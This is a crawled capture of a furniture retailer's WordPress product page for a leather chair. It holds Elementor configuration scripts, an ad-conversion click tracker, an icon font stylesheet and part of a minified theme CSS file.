var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/woodntassel.com\/wp-admin\/admin-ajax.php","nonce":"ef506150ff","urls":{"assets":"https:\/\/woodntassel.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/woodntassel.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/woodntassel.com\/cart\/","checkout_page_url":"https:\/\/woodntassel.com\/checkout\/","fragments_nonce":"c026835a43"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/woodntassel.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://woodntassel.com/wp-content/plugins/elementor-pro/assets/js/frontend.js?ver=3.25.4" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":true},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1189,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.25.11","is_static":false,"experimentalFeatures":{"container":true,"e_nested_atomic_repeaters":true,"e_optimized_control_loading":true,"e_onboarding":true,"e_css_smooth_scroll":true,"theme_builder_v2":true,"home_screen":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/woodntassel.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/woodntassel.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/woodntassel.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"1c5e9970a5"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"viewport_tablet":1189,"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":3097,"title":"Toby%20Chair%20-%20Leather%20-%20Wood%20N%20Tassel%20Home","excerpt":"<div class=\"customize\">\r\n\r\nCustomized options available at additional charges\r\n\r\nActual fabric, leather and finish colors may vary by monitor. Please note that all fabric and leather options may not be applicable to this style.\r\n\r\n<strong style=\"color: #e14d43;font-size: 14.4px\">More Options<\/strong>\r\n\r\n<\/div>\r\n<a href=\"https:\/\/woodntassel.com\/fabrics\/\">Fabric Options<\/a>\r\n<a href=\"https:\/\/woodntassel.com\/leather-options\/\">Leather Options<\/a>\r\n<a href=\"https:\/\/woodntassel.com\/finish-options\/\">Finish Options<\/a>","featuredImage":"https:\/\/woodntassel.com\/wp-content\/uploads\/2019\/07\/TOBY-1-1400x775.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://woodntassel.com/wp-content/plugins/elementor/assets/js/frontend.js?ver=3.25.11" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.js?ver=3.25.4" id="pro-elements-handlers-js"></script>
</div><!-- /.l-wrap --><script>
   document.addEventListener('click', function(e) {
      if (e.target.closest('a') && e.target.closest('a').innerText.includes("GET DIRECTIONS")) {
         gtag('event', 'conversion', {
            'send_to': 'AW-706534167/mgFyCJLlquMYEJe289AC'
         });
      }
   });

</script>


</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://woodntassel.com/wp-content/uploads/ideapark_fonts/font-style-8f1e2a69.min.css?ver=6.4.7
body_size: 2488
content:
@font-face {
	font-family: "icons-7e9d"; 
src: url("icons-7e9d/icons.eot?v=1733946616");
src:url("icons-7e9d/icons.eot?v=1733946616#iefix") format("embedded-opentype"),
url("icons-7e9d/icons.woff?v=1733946616") format("woff2"),
url("icons-7e9d/icons.woff?v=1733946616") format("woff");
	font-weight: normal;
	font-style: normal;
	font-display: swap;
}

i[class^="fi-ded5"], [class*=" fi-ded5"] {
	display: inline-block;
	
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;

	font-family: "icons-7e9d";
	font-weight: normal;
	font-style: normal;
	font-variant: normal;
	text-rendering: auto;
	line-height: 1;
	speak: none;
}



i[class^="icon-"]:before, i[class*=" icon-"]:before {
    font-family: icons !important;
    font-style: normal;
    font-weight: normal !important;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.icon-cotton:before {
    content: "\f101";
}
.icon-delivery:before {
    content: "\f102";
}
.icon-discount:before {
    content: "\f103";
}
.icon-dot:before {
    content: "\f104";
}
.icon-email:before {
    content: "\f105";
}
.icon-hamburger:before {
    content: "\f106";
}
.icon-map-pin:before {
    content: "\f107";
}
.icon-moneyback-2:before {
    content: "\f108";
}
.icon-moneyback:before {
    content: "\f109";
}
.icon-phone:before {
    content: "\f10a";
}
.icon-quality:before {
    content: "\f10b";
}
.icon-romb:before {
    content: "\f10c";
}
.icon-shipping-2:before {
    content: "\f10d";
}
.icon-shipping:before {
    content: "\f10e";
}
.icon-support-2:before {
    content: "\f10f";
}
.icon-support:before {
    content: "\f110";
}
.icon-time:before {
    content: "\f111";
}
.icon-world:before {
    content: "\f112";
}

.fi-ded5-cotton:before {
content: "\F101";
}

.fi-ded5-delivery:before {
content: "\F102";
}

.fi-ded5-discount:before {
content: "\F103";
}

.fi-ded5-dot:before {
content: "\F104";
}

.fi-ded5-email:before {
content: "\F105";
}

.fi-ded5-hamburger:before {
content: "\F106";
}

.fi-ded5-map-pin:before {
content: "\F107";
}

.fi-ded5-moneyback-2:before {
content: "\F108";
}

.fi-ded5-moneyback:before {
content: "\F109";
}

.fi-ded5-phone:before {
content: "\F10A";
}

.fi-ded5-quality:before {
content: "\F10B";
}

.fi-ded5-romb:before {
content: "\F10C";
}

.fi-ded5-shipping-2:before {
content: "\F10D";
}

.fi-ded5-shipping:before {
content: "\F10E";
}

.fi-ded5-support-2:before {
content: "\F10F";
}

.fi-ded5-support:before {
content: "\F110";
}

.fi-ded5-time:before {
content: "\F111";
}

.fi-ded5-world:before {
content: "\F112";
}


--- FILE ---
content_type: text/css
request_url: https://woodntassel.com/wp-content/uploads/moderno/min.css?ver=1764517175
body_size: 345914
content:
html{line-height:1.15;-webkit-text-size-adjust:100%;}body{margin:0;}main{display:block;}h1,h2,h3,h4,h5,h6{font-size:inherit;margin:0;padding:0;font-weight:inherit;}hr{box-sizing:content-box;height:0;overflow:visible;}pre{font-family:monospace,monospace;font-size:1em;}a{color:currentColor;background-color:transparent;}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;}b,strong{font-weight:bolder;}code,kbd,samp{font-family:monospace,monospace;font-size:1em;}small{font-size:80%;}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}sub{bottom:-0.25em;}sup{top:-0.5em;}img{border-style:none;max-width:100%;height:auto;}button,input,optgroup,select,textarea,.h-input{font-family:inherit;font-size:100%;line-height:inherit;font-weight:inherit;color:inherit;margin:0;}button,input{overflow:visible;}button,select{text-transform:none;}button:focus,input[type=submit]:focus{outline:none;}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0;}button:-moz-focusring,[type="button"]:-moz-focusring,[type="reset"]:-moz-focusring,[type="submit"]:-moz-focusring{outline:1px dotted ButtonText;}fieldset{padding:0.35em 0.75em 0.625em;}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal;}progress{vertical-align:baseline;}textarea{overflow:auto;}[type="checkbox"],[type="radio"]{box-sizing:border-box;padding:0;}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto;}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px;}[type="search"]::-webkit-search-decoration{-webkit-appearance:none;}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit;}details{display:block;}summary{display:list-item;}template{display:none;}[hidden]{display:none;}svg{width:initial;height:initial;fill:currentColor;}ins{text-decoration:none;}body{color:var(--text-color);font-family:var(--font-text);background-color:var(--background-color);font-weight:normal;font-size:14px;line-height:calc(25 / 14);letter-spacing:0.0135em;-ms-font-feature-settings:normal;-ms-word-wrap:break-word;word-wrap:break-word;}a{cursor:pointer;text-decoration:none;}a,li:after,li:before,input[type=submit],button{transition:var(--hover-transition);}a:hover{text-decoration:none;outline:none;}*,*:after,*:before{box-sizing:border-box;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-tap-highlight-color:rgba(0,0,0,0);}input[type="button"]:disabled,input[type="submit"]:disabled,input[type="reset"]:disabled,input[type="file"]:disabled::-webkit-file-upload-button,button:disabled,select:disabled,optgroup:disabled,option:disabled,select[disabled] > option{color:inherit;opacity:0.3;cursor:not-allowed;}button,input[type=submit],input[type=search],input[type=text],input[type=email],input[type=password],input[type=tel],input[type=url],textarea{box-shadow:none;-webkit-appearance:none;-moz-appearance:none;-o-appearance:none;appearance:none;}input[type="search"]::-webkit-search-cancel-button{-webkit-appearance:none;height:16px;width:16px;margin-left:.4em;background-image:var(--reset-image);cursor:pointer;}::-moz-selection{color:var(--text-color);background:var(--accent-color);}::selection{color:var(--text-color);background:var(--accent-color);}::-moz-placeholder{font-style:normal !important;text-overflow:ellipsis;color:var(--text-color-light);}:-ms-input-placeholder{font-style:normal !important;text-overflow:ellipsis;color:var(--text-color-light);}::placeholder{font-style:normal !important;text-overflow:ellipsis;color:var(--text-color-light);}.disabled,:disabled{cursor:not-allowed !important;}.h-input,input[type=search],input[type=text],input[type=password],input[type=email],input[type=tel],input[type=number],input[type=url],input[type=date],textarea:not(.editor-post-title__input),.wpcf7-form .c-custom-selectInner,select{font-style:normal;font-weight:500;font-size:13px;line-height:18px;letter-spacing:0.03em;color:var(--text-color);border:solid 1px var(--border-color-light);padding:10px 15px;background-color:var(--background-color);height:auto !important;min-width:0;border-radius:0;}select{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-repeat:no-repeat;background-image:var(--select-image);background-position:right 15px top 50%;}input[type=search]:focus,input[type=text]:focus,input[type=password]:focus,input[type=email]:focus,input[type=tel]:focus,input[type=number]:focus,input[type=url]:focus,input[type=date]:focus,textarea:focus,select:focus{border-color:var(--text-color-light) !important;outline:none;}input:-webkit-autofill,textarea:-webkit-autofill,select:-webkit-autofill{-webkit-box-shadow:0 0 0 1000px var(--background-color) inset;-webkit-text-fill-color:var(--text-color);outline:1px;}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0;}input[type=radio],input[type=checkbox]{position:relative !important;z-index:1;margin:-0.15rem 12px 0 0;-webkit-appearance:none;-moz-appearance:none;appearance:none;clear:none;cursor:pointer;outline:0;padding:0 !important;text-align:center;vertical-align:middle;display:inline-flex !important;align-items:center;justify-content:center;font-family:var(--font-icons);font-size:10px;line-height:1;color:var(--text-color);border:solid 1px var(--border-color-dark);}input[type=checkbox]{width:18px !important;height:18px !important;}input[type=radio]{width:14px !important;height:14px !important;}input[type=radio]:focus,input[type=checkbox]:focus{border-color:var(--border-color-dark) !important;outline:none;}input[type=radio]{border-radius:50%;}input[type=checkbox]{border-radius:0;}input[type=checkbox]:checked:after{content:var(--icon-check);font-style:normal;font-family:var(--font-icons);}input[type=radio]:checked:after{content:'';display:block;position:absolute;left:3px;right:3px;top:3px;bottom:3px;background-color:var(--text-color);border-radius:50%;}.screen-reader-text{display:none;}.entry-content,.elementor-widget-text-editor{position:relative;text-align:start;font-size:14px;line-height:calc(25 / 14);font-weight:normal;letter-spacing:0.0135em;color:var(--text-color-body);}.entry-content > *:first-child,div[class*="-text-editor"] > *:first-child,div[class*="-text-editor"] .elementor-widget-container > *:first-child,div[class*="-text-editor"] .elementor-widget-container > style:first-child + *{margin-top:0 !important;}.entry-content > *:last-child,div[class*="-text-editor"] > *:last-child,div[class*="-text-editor"] .elementor-widget-container > *:last-child{margin-bottom:0 !important;}.entry-content iframe,div[class*="-text-editor"] iframe{max-width:100%;width:100%;}.entry-content *.alignfull iframe,.entry-content > *.alignwide iframe,.entry-content.entry-content--fullwidth iframe{max-width:100%;width:100%;}hr,.entry-content hr{display:block;clear:both;margin:20px auto !important;border:none;border-bottom:solid 1px currentColor;width:95px;}hr.left,.entry-content hr.left{text-align:left;}hr.is-style-wide,.entry-content hr.is-style-wide{width:100% !important;}hr.is-style-dots,.entry-content hr.is-style-dots{width:100% !important;background-image:none !important;}.entry-content p,div[class*="-text-editor"] p{margin-bottom:1em;margin-top:1em;}.entry-content .wp-block-group.has-background,div[class*="-text-editor"] .wp-block-group.has-background{padding:2rem;margin-top:0;margin-bottom:0;}@media (min-width:768px){.entry-content .wp-block-group.has-background,div[class*="-text-editor"] .wp-block-group.has-background{padding:4rem;margin-top:0;margin-bottom:0;}}.entry-content ul:not([class]) ul,.entry-content ol:not([class]) ol,.entry-content ul:not([class]) ol,.entry-content ol:not([class]) ul,div[class*="-text-editor"] ul:not([class]) ul,div[class*="-text-editor"] ol:not([class]) ol,div[class*="-text-editor"] ul:not([class]) ol,div[class*="-text-editor"] ol:not([class]) ul{margin-top:5px;margin-bottom:0;margin-left:0;margin-right:0;}.entry-content ul:not([class]),div[class*="-text-editor"] ul:not([class]){list-style:none;}.entry-content ol:not([class]),div[class*="-text-editor"] ol:not([class]){list-style:decimal;}.entry-content ul:not([class]),.entry-content ol:not([class]),div[class*="-text-editor"] ul:not([class]),div[class*="-text-editor"] ol:not([class]){padding:0 0 0 16px;margin:0 0 1.5em 0;}.entry-content ul:not([class]) li,.entry-content ol:not([class]) li,div[class*="-text-editor"] ul:not([class]) li,div[class*="-text-editor"] ol:not([class]) li{margin-bottom:5px;}.entry-content ul:not([class]) ul,.entry-content ol:not([class]) ol,.entry-content ul:not([class]) ol,.entry-content ol:not([class]) ul,div[class*="-text-editor"] ul:not([class]) ul,div[class*="-text-editor"] ol:not([class]) ol,div[class*="-text-editor"] ul:not([class]) ol,div[class*="-text-editor"] ol:not([class]) ul{margin-bottom:0;}.entry-content ul.children,.entry-content ol.children,div[class*="-text-editor"] ul.children,div[class*="-text-editor"] ol.children{margin-bottom:0;}.entry-content ul.is-grid,.entry-content ol.is-grid,div[class*="-text-editor"] ul.is-grid,div[class*="-text-editor"] ol.is-grid{margin-right:-25px;}.entry-content ul.is-grid > li,.entry-content ol.is-grid > li,div[class*="-text-editor"] ul.is-grid > li,div[class*="-text-editor"] ol.is-grid > li{padding-right:25px;}.entry-content ul:not([class]) > li,div[class*="-text-editor"] ul:not([class]) > li{position:relative;}.entry-content ul:not([class]) > li:before,div[class*="-text-editor"] ul:not([class]) > li:before{position:absolute;color:var(--accent-color);content:var(--icon-li);display:inline-block;font-family:var(--font-icons);font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1px !important;speak:none;top:0.9rem;left:-16px;font-size:25%;}.entry-content dt,div[class*="-text-editor"] dt{font-weight:bold;}.entry-content dd,div[class*="-text-editor"] dd{margin:0 1.5em 1.5em;}.entry-content b,.entry-content strong,div[class*="-text-editor"] b,div[class*="-text-editor"] strong{font-weight:600;}.entry-content dfn,.entry-content cite,div[class*="-text-editor"] dfn,div[class*="-text-editor"] cite{font-style:italic;}.entry-content cite,div[class*="-text-editor"] cite{font-size:14px;font-weight:normal;}.wp-block-quote.is-large cite{font-size:16px;}.entry-content address,div[class*="-text-editor"] address{margin:0 0 1.5em;}.entry-content pre,div[class*="-text-editor"] pre{font-family:"Courier 10 Pitch",Courier,monospace;line-height:1.6;margin-bottom:1.6em;padding:1.6em;overflow:auto;max-width:100%;background-color:var(--background-color);}.entry-content code,.entry-content kbd,.entry-content tt,.entry-content var,div[class*="-text-editor"] code,div[class*="-text-editor"] kbd,div[class*="-text-editor"] tt,div[class*="-text-editor"] var{font-family:Monaco,Consolas,"Andale Mono","DejaVu Sans Mono",monospace;}.entry-content abbr,.entry-content acronym,div[class*="-text-editor"] abbr,div[class*="-text-editor"] acronym{border-bottom:1px dotted #666;cursor:help;}.entry-content mark,div[class*="-text-editor"] mark{background:#fff9c0;text-decoration:none;}.entry-content sup,.entry-content sub,div[class*="-text-editor"] sup,div[class*="-text-editor"] sub{font-size:75%;height:0;line-height:0;position:relative;vertical-align:baseline;}.entry-content sup,div[class*="-text-editor"] sup{bottom:1ex;}.entry-content sub,div[class*="-text-editor"] sub{top:.5ex;}.entry-content small,div[class*="-text-editor"] small{font-size:75%;}.entry-content big,div[class*="-text-editor"] big{font-size:125%;}.comment-content{position:relative;overflow:hidden;}.entry-content table,.comment-content table,div[class*="-text-editor"] table{border-right:1px solid var(--border-color-light);border-bottom:1px solid var(--border-color-light);margin:0;text-align:left;width:100%;border-spacing:0;}.entry-content table.has-fixed-layout{}.entry-content tr th,.entry-content thead th,.comment-content tr th,.comment-content thead th,div[class*="-text-editor"] tr th,div[class*="-text-editor"] thead th{border-left:1px solid var(--border-color-light);border-top:1px solid var(--border-color-light);font-weight:600;padding:0.5em 1.25em;color:var(--text-color);}.entry-content .is-style-stripes,.comment-content .is-style-stripes,div[class*="-text-editor"] .is-style-stripes{border:none;}.entry-content tr td,.comment-content tr td,div[class*="-text-editor"] tr td{border-left:1px solid var(--border-color-light);border-top:1px solid var(--border-color-light);padding:0.5em 1.25em;border-color:var(--border-color-light);}.entry-content tr.odd td,.comment-content tr.odd td,div[class*="-text-editor"] tr.odd td{background-color:var(--background-color);}.entry-content textarea,div[class*="-text-editor"] textarea{width:100%;}.entry-content a:not([class]),div[class*="-text-editor"] a:not([class]){color:var(--text-color);text-decoration:underline;text-underline-position:under;}.entry-content .has-large-font-size a:not([class]),div[class*="-text-editor"] .has-large-font-size a:not([class]){text-underline-position:auto;}.entry-content .wp-block-button,div[class*="-text-editor"] .wp-block-button{margin-bottom:20px;}.entry-content .has-large-font-size,div[class*="-text-editor"] .has-large-font-size{font-size:25px;}.entry-content button:not(.h-cb):not([aria-controls]):not([aria-expanded]):not([data-micromodal-close]),.entry-content input[type=submit]:not(.h-cb),div[class*="-text-editor"] input[type=submit]:not(.h-cb),.entry-content .wp-block-button__link,div[class*="-text-editor"] .wp-block-button__link{display:inline-block;outline:none;font-weight:600;font-size:12px;line-height:1;letter-spacing:0.06em;text-align:center;direction:rtl;text-transform:uppercase;padding:13px 25px;color:var(--text-color);border:solid 1px var(--text-color);text-decoration:none !important;background-color:var(--background-color);-webkit-appearance:none;-moz-appearance:none;appearance:none;cursor:pointer;flex:1 1 auto;}.wp-block-button .wp-block-button__link.is-style-outline,.wp-block-button.is-style-outline > .wp-block-button__link{padding:12px 25px !important;}.entry-content .wp-block-button:not(.is-style-squared) .wp-block-button__link,div[class*="-text-editor"] .wp-block-button:not(.is-style-squared) .wp-block-button__link{border-radius:25px;}.entry-content .wp-block-button.is-style-squared .wp-block-button__link,div[class*="-text-editor"] .wp-block-button.is-style-squared .wp-block-button__link{border-radius:0;}.entry-content .is-style-outline .wp-block-button__link,div[class*="-text-editor"] .is-style-outline .wp-block-button__link{color:var(--text-color);background-color:var(--white-color);}.entry-content .post-tags a,.entry-content .post-tags a:hover,div[class*="-text-editor"] .post-tags a,div[class*="-text-editor"] .post-tags a:hover{text-decoration:none;}.entry-content h1,.entry-content h2,.entry-content h3,.entry-content h4,.entry-content h5,.entry-content h6,div[class*="-text-editor"] h1,div[class*="-text-editor"] h2,div[class*="-text-editor"] h3,div[class*="-text-editor"] h4,div[class*="-text-editor"] h5,div[class*="-text-editor"] h6{margin:40px 0 20px 0;font-style:normal;font-weight:500;color:var(--text-color);-webkit-hyphens:auto;-ms-hyphens:auto;hyphens:auto;}.entry-content h1,div[class*="-text-editor"] h1{font-size:40px;line-height:calc(45 / 40);letter-spacing:-0.005em;}.entry-content h2,div[class*="-text-editor"] h2{font-size:34px;line-height:calc(38 / 34);letter-spacing:0.005em;}.entry-content h3,div[class*="-text-editor"] h3{font-size:30px;line-height:calc(37 / 30);letter-spacing:0.012em;}.entry-content h4,div[class*="-text-editor"] h4{font-size:27px;line-height:calc(31 / 27);letter-spacing:0.018em;}.entry-content h5,div[class*="-text-editor"] h5{font-size:25px;line-height:calc(29 / 25);letter-spacing:0.02em;}.entry-content h6,div[class*="-text-editor"] h6{font-size:22px;line-height:calc(26 / 22);letter-spacing:0.022em;}.entry-content blockquote,.entry-content .wp-block-quote,div[class*="-text-editor"] blockquote,div[class*="-text-editor"] .wp-block-quote,div[class*="-text-editor"] .wp-block-column blockquote,div[class*="-text-editor"] .wp-block-column .wp-block-quote{color:var(--text-color-body);font-weight:400;font-size:16px;line-height:calc(28 / 16);letter-spacing:0.0125em;margin:20px 0 20px 0 !important;padding:0 0 0 25px !important;border:none !important;border-left:solid 1px var(--border-color-dark) !important;text-transform:none;position:relative;text-align:left;box-shadow:none !important;-webkit-hyphens:auto;-ms-hyphens:auto;hyphens:auto;}.entry-content .wp-block-quote.is-style-large p,.entry-content .wp-block-quote.is-large p,div[class*="-text-editor"] .wp-block-quote.is-style-large p,div[class*="-text-editor"] .wp-block-quote.is-large p{font-size:inherit;font-style:normal;line-height:inherit;}.entry-content blockquote cite,div[class*="-text-editor"] blockquote cite{margin-top:0 !important;font-size:14px !important;font-weight:300 !important;font-style:normal !important;color:var(--text-color-light);}.entry-content blockquote cite br,div[class*="-text-editor"] blockquote cite br{display:none;}.entry-content blockquote cite:before,div[class*="-text-editor"] blockquote cite:before{content:'--- ';}.entry-content blockquote p:last-child,div[class*="-text-editor"] blockquote p:last-child{margin-bottom:0;}.entry-content blockquote p:first-child,div[class*="-text-editor"] blockquote p:first-child{margin-top:0;}.entry-content .wp-caption,div[class*="-text-editor"] .wp-caption{max-width:100%;}.entry-content img,div[class*="-text-editor"] img{display:inline-block;max-width:100% !important;height:auto;}.entry-content img,div[class*="-text-editor"] img{}.entry-content .wp-block-embed__wrapper,div[class*="-text-editor"] .wp-block-embed__wrapper{position:relative;width:100%;}.entry-content figure:not(.gallery-item):not(.wp-block-gallery):not(.wp-block-table),.entry-content .wp-caption,.entry-content .wp-caption-overlay .wp-caption,div[class*="-text-editor"] figure:not(.gallery-item):not(.wp-block-gallery):not(.wp-block-table),div[class*="-text-editor"] .wp-caption,div[class*="-text-editor"] .wp-caption-overlay .wp-caption{border:0;margin:0 0 25px 0;padding:0;overflow:hidden;position:relative;max-width:100%;display:flex;flex-direction:column;align-items:center;}.entry-content figure.wp-block-gallery,div[class*="-text-editor"] figure.wp-block-gallery,.entry-content figure.wp-block-table,div[class*="-text-editor"] figure.wp-block-table{border:0;margin:0 0 25px 0;padding:0;overflow:hidden;position:relative;max-width:100%;}.entry-content .blocks-gallery-grid{margin-bottom:-1em;}.entry-content .blocks-gallery-grid .blocks-gallery-image figure,.entry-content .blocks-gallery-grid .blocks-gallery-item figure,.entry-content .wp-block-gallery .blocks-gallery-image figure,.entry-content .wp-block-gallery .blocks-gallery-item figure{margin:0 !important;}.entry-content .wp-block-image figcaption,.entry-content figure figcaption:not(.gallery-caption),div[class*="-text-editor"] .wp-block-image figcaption,div[class*="-text-editor"] figure figcaption:not(.gallery-caption){flex:0 0 auto;width:100%;text-align:center;padding:10px 10px 25px 10px;margin:0;font-size:14px;line-height:1.2;}.entry-content .gallery,div[class*="-text-editor"] .gallery{display:flex;flex-wrap:wrap;justify-content:center;margin:-25px -15px;padding-bottom:65px;}.entry-content .gallery-columns-1 .gallery-item,div[class*="-text-editor"] .gallery-columns-1 .gallery-item{flex:0 0 100%;}.entry-content .gallery-columns-2 .gallery-item,div[class*="-text-editor"] .gallery-columns-2 .gallery-item{flex:0 0 50%;}.entry-content .gallery-columns-3 .gallery-item,div[class*="-text-editor"] .gallery-columns-3 .gallery-item{flex:0 0 calc(100% / 3);}.entry-content .gallery-columns-4 .gallery-item,div[class*="-text-editor"] .gallery-columns-4 .gallery-item{flex:0 0 25%;}.entry-content .gallery-columns-5 .gallery-item,div[class*="-text-editor"] .gallery-columns-5 .gallery-item{flex:0 0 20%;}.entry-content .gallery-columns-6 .gallery-item,div[class*="-text-editor"] .gallery-columns-6 .gallery-item{flex:0 0 calc(100% / 6);}.entry-content .gallery-columns-7 .gallery-item,div[class*="-text-editor"] .gallery-columns-7 .gallery-item{flex:0 0 calc(100% / 7);}.entry-content .gallery-columns-8 .gallery-item,div[class*="-text-editor"] .gallery-columns-8 .gallery-item{flex:0 0 calc(100% / 8);}.entry-content .gallery-columns-9 .gallery-item,div[class*="-text-editor"] .gallery-columns-9 .gallery-item{flex:0 0 calc(100% / 9);}.entry-content .gallery-item,div[class*="-text-editor"] .gallery-item{margin:0;padding:25px 15px;text-align:center;}.entry-content .gallery-item img,div[class*="-text-editor"] .gallery-item img{max-width:100%;height:auto;}.entry-content .gallery-caption,div[class*="-text-editor"] .gallery-caption{padding-top:10px;font-size:12px;line-height:1.2;display:block;max-width:300px;margin-left:auto;margin-right:auto;-webkit-hyphens:auto;-ms-hyphens:auto;hyphens:auto;}.entry-content a img,div[class*="-text-editor"] a img{text-decoration:none;border-bottom:none;}.wp-block-cover{margin-bottom:20px;}.wp-block-archives{margin-bottom:20px;}.wp-block-cover__inner-container{font-weight:normal;}.wp-calendar-table caption{font-weight:500;margin-bottom:10px;}.wp-calendar-table{margin-bottom:10px !important;}.entry-content .wp-block-cover-image .wp-block-cover-image-text,.entry-content .wp-block-cover-image .wp-block-cover-text,.entry-content .wp-block-cover-image h2,.entry-content .wp-block-cover .wp-block-cover-image-text,.entry-content .wp-block-cover .wp-block-cover-text,.entry-content .wp-block-cover h2{color:#fff;}.entry-content .wp-block-search input{flex:1 1;}.entry-content .wp-block-search button{flex:0 0 auto !important;}@media (min-width:600px){.entry-content .wp-block-columns,div[class*="-text-editor"] .wp-block-columns{flex-wrap:nowrap;}}.alignleft{float:left;margin:0 20px 20px 0 !important;}.alignright{float:right;margin:0 0 20px 20px !important;;}@media (min-width:768px){.entry-content .wp-block-gallery.alignleft,.entry-content .wp-block-gallery.alignright,.entry-content .blocks-gallery-grid.alignleft,.entry-content .blocks-gallery-grid.alignright{max-width:50%;}}.aligncenter{clear:both;text-align:center;margin:0 auto 20px auto !important;;}img.aligncenter{display:block !important;}.wp-caption{font-size:90%;}.wp-caption.aligncenter,.wp-caption.alignleft,.wp-caption.alignright,.wp-caption.alignnone{margin-bottom:15px;}.wp-caption-text{text-align:center;font-size:90%;}.gallery-caption{font-size:12px;font-size:1.2rem;}.bypostauthor .author-name:before{content:'';display:block;position:absolute;left:-10px;right:-10px;top:-3px;bottom:-3px;z-index:-1;border-radius:3px;background-color:var(--background-color);}.editor-block-list__block,.editor-post-title__block,.editor-default-block-appender{max-width:750px !important;}@media (min-width:1190px){.entry-content button:not(.h-cb):not([aria-controls]):not([aria-expanded]):not([data-micromodal-close]):hover,.entry-content input[type=submit]:not(.h-cb):hover,div[class*="-text-editor"] input[type=submit]:not(.h-cb):hover,.entry-content .wp-block-button__link:hover,div[class*="-text-editor"] .wp-block-button__link:hover{background-color:var(--text-color);color:var(--background-color);}.entry-content .is-style-outline .wp-block-button__link:hover,div[class*="-text-editor"] .is-style-outline .wp-block-button__link:hover{background-color:var(--text-color) !important;color:var(--white-color) !important;;}.entry-content a:not([class]):hover,div[class*="-text-editor"] a:not([class]):hover{color:var(--accent-color);}}@media (max-width:1189px){.entry-content .wp-block-pullquote.is-style-solid-color blockquote p,div[class*="-text-editor"] .wp-block-pullquote.is-style-solid-color blockquote p{font-size:20px;}.entry-content .has-drop-cap:not(:focus)::first-letter,div[class*="-text-editor"] .has-drop-cap:not(:focus)::first-letter{font-size:4.4em;}}@media 